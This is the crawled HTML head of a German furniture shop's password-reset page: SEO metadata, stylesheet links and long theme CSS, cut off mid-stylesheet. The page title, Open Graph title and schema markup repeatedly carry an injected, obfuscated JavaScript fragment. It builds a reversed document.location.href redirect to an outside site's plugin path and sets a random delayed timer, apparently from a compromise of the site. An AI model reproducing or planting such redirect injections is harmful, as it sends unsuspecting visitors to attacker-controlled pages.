

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eichenbett.com/my-account/passwort-vergessen/
body_size: 21793
content:
<!DOCTYPE html>
<html lang="de" class="no-js no-svg">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kontoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to | eichenbett</title>
	<link rel="canonical" href="https://www.eichenbett.com/my-account/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kontoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to | eichenbett" />
	<meta property="og:url" content="https://www.eichenbett.com/my-account/" />
	<meta property="og:site_name" content="eichenbett" />
	<meta property="article:modified_time" content="2021-01-14T13:07:22+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eichenbett.com/my-account/","url":"https://www.eichenbett.com/my-account/","name":"Kontoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to | eichenbett","isPartOf":{"@id":"https://www.eichenbett.com/#website"},"datePublished":"2017-05-31T07:58:02+00:00","dateModified":"2021-01-14T13:07:22+00:00","breadcrumb":{"@id":"https://www.eichenbett.com/my-account/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eichenbett.com/my-account/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eichenbett.com/my-account/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eichenbett.com/"},{"@type":"ListItem","position":2,"name":"Kontoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to"}]},{"@type":"WebSite","@id":"https://www.eichenbett.com/#website","url":"https://www.eichenbett.com/","name":"eichenbett","description":"Das DIY Massivholzbett","publisher":{"@id":"https://www.eichenbett.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eichenbett.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.eichenbett.com/#organization","name":"eichenbett","url":"https://www.eichenbett.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eichenbett.com/#/schema/logo/image/","url":"https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png","contentUrl":"https://www.eichenbett.com/wp-content/uploads/2021/02/eichenbett-logo-pdf.png","width":260,"height":51,"caption":"eichenbett"},"image":{"@id":"https://www.eichenbett.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/eichenbett/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="eichenbett &raquo; Feed" href="https://www.eichenbett.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eichenbett &raquo; Kommentar-Feed" href="https://www.eichenbett.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eichenbett.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.eichenbett.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0'  media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.eichenbett.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.eichenbett.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.7'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eichenbett.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1'  media='all' />
<link rel='stylesheet' id='famisp-frontend-css' href='https://www.eichenbett.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.eichenbett.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.eichenbett.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=4.9.0'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='nomos-googlefonts-css' href='https://fonts.googleapis.com/css?family=Open%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CMontserrat%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7'  media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.eichenbett.com/wp-content/themes/nomos/assets/css/bootstrap.min.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.eichenbett.com/wp-content/themes/nomos/assets/css/owl.carousel.min.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.eichenbett.com/wp-content/themes/nomos/assets/css/font-awesome.min.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.eichenbett.com/wp-content/themes/nomos/assets/css/simple-line-icons.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='flat-icons-css' href='https://www.eichenbett.com/wp-content/themes/nomos/assets/css/flaticon.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.eichenbett.com/wp-content/themes/nomos/assets/css/jquery.scrollbar.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='nomos-custom-css' href='https://www.eichenbett.com/wp-content/themes/nomos/assets/css/customs.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='nomos-main-style-css' href='https://www.eichenbett.com/wp-content/themes/nomos/style.css?ver=6.5.7'  media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.eichenbett.com/wp-content/plugins/prdctfltr/lib/css/style.min.css?ver=6.6.5'  media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.eichenbett.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.25-6'  media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://www.eichenbett.com/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.10.6'  media='all' />
<link rel='stylesheet' id='nomos_custom_css-css' href='https://www.eichenbett.com/wp-content/themes/nomos/assets/css/customs.css?ver=6.5.7'  media='all' />
<style id='nomos_custom_css-inline-css' type='text/css'>
.vc_custom_1537344333036{padding-right: 25px !important;padding-bottom: 190px !important;padding-left: 25px !important;background: #f8f8fb url(https://ciloe.famithemes.net/wp-content/uploads/2018/09/bg_mn3.jpg?id=8277) !important;}@media (max-width: 1024px){ .responsive_js_composer_custom_css_708356998 { padding-bottom: 30px!important;background-color:#ffffff!important;background-image:none!important; } }@media (max-width: 1199px){ .responsive_js_composer_custom_css_1770757653 .vc_column-inner{padding-top: 0px!important;}}@media (max-width: 1199px){ .responsive_js_composer_custom_css_1873218863 .vc_column-inner{padding-top: 10px!important;}}.vc_custom_1537342849536{padding-right: 20px !important;padding-left: 20px !important;background: #ffffff url(https://eichenbett.com/wp-content/uploads/2018/09/bg-mn.jpg?id=8276) !important;}@media (max-width: 991px){ .responsive_js_composer_custom_css_756282087 { margin-top: -35px!important; } }@media (max-width: 991px){ .responsive_js_composer_custom_css_11901030 .vc_column-inner{padding-top: 0px!important;}}.vc_custom_1537926075362{padding-top: 40px !important;padding-right: 25px !important;padding-bottom: 40px !important;padding-left: 25px !important;background-image: url(https://ciloe.famithemes.net/wp-content/uploads/2018/09/bg-shop.jpg?id=8477) !important;}.vc_custom_1502123255370{padding-top: 0px !important;padding-right: 20px !important;padding-bottom: 13px !important;padding-left: 20px !important;}.vc_custom_1502123246360{padding-top: 0px !important;padding-right: 20px !important;padding-bottom: 13px !important;padding-left: 20px !important;}.vc_custom_1502123310056{padding-top: 0px !important;padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1502123177867{padding-top: 55px !important;padding-right: 20px !important;padding-left: 20px !important;}

			a:hover, a:focus, a:active {
			    color: #465a51;
			}
			blockquote, q {
			    border-left: 4px solid #465a51;
			}
			button:hover,
			input[type="submit"]:hover,
			button:focus,
			input[type="submit"]:focus {
			    background: #465a51;
			}
			.box-mobile-menu .back-menu:hover,
			.box-mobile-menu .close-menu:hover {
			    color: #465a51;
			}
			.style-3 div.owl-carousel.product-list-owl .owl-nav div:hover {
			    color: #465a51;
			}
			.nomos-custommenu.style4 .widgettitle::before {
			    border-bottom: 1px solid #465a51;
			}
			.horizon-menu .main-navigation .main-menu .menu-item:hover > a {
			    color: #465a51;
			}
			.horizon-menu .main-navigation .main-menu > .menu-item .submenu li > a:hover {
			    color: #465a51;
			}
			.horizon-menu .main-navigation .main-menu .menu-item:hover .toggle-submenu::before {
			    color: #465a51 !important;
			}
			.horizon-menu .main-navigation .main-menu > .menu-item .submenu li.active > a {
			    color: #465a51;
			}
			.box-mobile-menu .main-menu .menu-item:hover > a {
			    color: #465a51;
			}
			.box-mobile-menu .main-menu .menu-item:hover > .toggle-submenu::before {
			    color: #465a51;
			}
			.mobile-navigation:hover {
			    color: #465a51;
			}
			.menu-btn-icon:hover span {
			    background-color: #465a51 !important;
			}
			.box-mobile-menu .main-menu .menu-item.active > a {
			    color: #465a51;
			}
			.single-product-mobile .product-grid .product-info .price {
			    color: #465a51;
			}
			.nomos-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img.flex-active {
			    border-color: #465a51;
			}
			.product-mobile-layout .detail-content .summary .price {
			    background-color: #465a51;
			}
			.single-product-mobile .owl-products.owl-carousel .owl-dots .owl-dot::before {
			    border: 2px solid #465a51;
			}
			.close-vertical-menu:hover {
			    color: #465a51;
			}
			.vertical-menu .main-navigation .main-menu > .menu-item:hover > a {
			    color: #465a51;
			}
			.menu-social .social-list li a:hover {
			    background-color: #465a51;
			}
			.header-search-box > .icons:hover {
			    color: #465a51;
			}
			.instant-search-close:hover {
			    color: #465a51;
			}
			.instant-search-modal .product-cats label span::before {
			    border-bottom: 1px solid #465a51;
			}

			.instant-search-modal .product-cats label span:hover,
			.instant-search-modal .product-cats label.selected span {
			    color: #465a51;
			}
			.search-view:hover {
			    background-color: #465a51;
			}
			.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::before {
			    border-color: #465a51;
			}
			.currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::after {
			    border-color: #465a51 transparent transparent transparent;
			}
			.currency-language .dropdown > a:hover::after {
			    border-color: #465a51 transparent transparent transparent;
			}
			.currency-language .dropdown > a:hover::before {
			    border-color: #465a51;
			}

			.currency-language .dropdown .active a {
			    color: #465a51;
			}
			.header .nomos-minicart:hover .mini-cart-icon {
			    color: #465a51;
			}
			.header .nomos-minicart .mini-cart-icon .minicart-number {
			    background: #465a51;
			}
			.header .minicart-content-inner .close-minicart:hover {
			    color: #465a51;
			}
			.header .minicart-items .product-cart .product-remove .remove:hover {
			    color: #465a51;
			}
			.header .minicart-content-inner .actions .button:hover {
			    color: #465a51;
			}
			.header .to-cart:hover {
			    background-color: #465a51;
			}
			.header .nomos-minicart.is-adding-to-cart .minicart-content-inner > .minicart-list-items::after {
			    color: #465a51;
			}
			.header .minicart-items .product-cart.loading::after {
			    color: #465a51;
			}
			.header-type-transparent-white .horizon-menu .main-navigation .main-menu .menu-item:hover > a {
			    color: #465a51;
			}
			.header-type-transparent-white .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::before,
			.header-type-transparent-white .currency-language .dropdown > a:hover::before {
			    border-color: #465a51;
			}
			.header-type-transparent-dark .currency-language .wcml-dropdown-click a:hover,
			.header-type-transparent-dark .currency-language .dropdown a:hover,
			.header-type-transparent-dark .block-account a:hover,
			.header-type-transparent-dark .header-search-box > .icons:hover,
			.header-type-transparent-dark .nomos-minicart .mini-cart-icon:hover,
			.header-type-transparent-dark .horizon-menu .main-navigation .main-menu .menu-item:hover > a {
			    color: #465a51;
			}
			.header-type-transparent-dark .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::after,
			.header-type-transparent-dark .currency-language .dropdown > a:hover::after {
			    border-color: #465a51 transparent transparent transparent;
			}
			.header-type-transparent-dark .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::before,
			.header-type-transparent-dark .currency-language .dropdown > a:hover::before {
			    border-color: #465a51;
			}
			.nomos-newsletter.style1 .newsletter-form-wrap .submit-newsletter:hover::before {
			    color: #465a51;
			}
			.nomos-custommenu.style2 .menu > li a:hover {
			    color: #465a51;
			}
			.sticky_info_single_product button.nomos-single-add-to-cart-btn.btn.button {
			    background: #465a51;
			}
			.footer.style1 .nomos-socials .social-item:hover {
			    color: #465a51;
			}
			.banner-page .content-banner .breadcrumb-trail .trail-items .trail-item a:hover span {
			    color: #465a51;
			}
			.banner-page .content-banner .breadcrumb-trail .trail-items .trail-item a:hover {
			    color: #465a51;
			}
			.post-info .cat-post a:hover,
			.post-info .tag-post a:hover {
			    color: #465a51;
			}
			.sticky .post-title a,.sticky .post-name a {
			    color: #465a51;
			}
			.post-title a:hover {
			    color: #465a51;
			}
			.post-author a:hover {
			    color: #465a51;
			}
			.post-info .cat-post a:hover,
			.post-info .tag-post a:hover {
			    color: #465a51;
			}
			.sticky .post-title a {
			    color: #465a51;
			}
			.post-title a:hover {
			    color: #465a51;
			}
			.post-author a:hover {
			    color: #465a51;
			}
			.single-container .header-post .cat-post a:hover,
			.single-container .header-post .tag-post a:hover {
			    color: #465a51;
			}
			.footer-post .post-navigation .nav-links .post-title:hover {
			    color: #465a51;
			}
			.comment_container .flex a:hover {
			    color: #465a51;
			}
			.comment-form .form-submit .submit:hover {
			    background: #465a51;
			}
			.post-product-carousel:hover .icons,
			.social-share:hover .icons {
			    color: #465a51;
			}
			.nomos-ajax-load a:hover, .more-items .woo-product-loadmore:hover {
			    background: #465a51;
			}
			.more-items .woo-product-loadmore.loading {
			    border-color: #465a51;
			}
			.more-items .woo-product-loadmore.loading::before {
			    color: #465a51;
			}
			.nomos-searchform button:hover {
			    color: #465a51;
			}
			.widget_categories ul li.cat-item a:hover,
			.widget_categories ul li.cat-item.current-cat,
			.widget_categories ul li.cat-item.current-cat a {
			    color: #465a51;
			}

			.widget_categories ul li.cat-item a:hover::before,
			.widget_categories ul li.cat-item.current-cat a::before {
			    border-color: #465a51;
			    background-color: #465a51;
			}
			.widget_shopping_cart .woocommerce-mini-cart__buttons .button:hover {
			    background-color: #465a51;
			}
			.WOOF_Widget .woof_container li .icheckbox_flat-purple.hover,
			.WOOF_Widget .woof_container li .iradio_flat-purple.hover,
			.icheckbox_flat-purple.checked,
			.iradio_flat-purple.checked {
